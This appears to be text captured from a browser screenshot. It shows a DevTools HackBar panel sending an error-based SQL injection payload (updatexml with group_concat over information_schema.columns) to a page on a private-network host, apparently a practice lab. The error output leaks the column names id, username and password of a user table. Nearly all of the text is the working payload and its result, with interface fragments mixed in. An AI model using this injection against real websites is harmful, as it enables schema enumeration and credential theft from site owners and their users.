 Error: XPATH syntax error: 'id,username,password'
DevTools - 10.3.4.66/error_sql.php?id=1%27%20and%20updatexml(0x3a,%20concat(1,(select%20group_concat(column_name)%20from%20information_sc...
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse Recorder superSearchPlusTools HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://10.3.4.66/error_sql.php?id=1' and updatexml(0x3a, concat(1,(select group_concat(column_name) from
information_schema.columns where table_name = 'user_info')),1)%23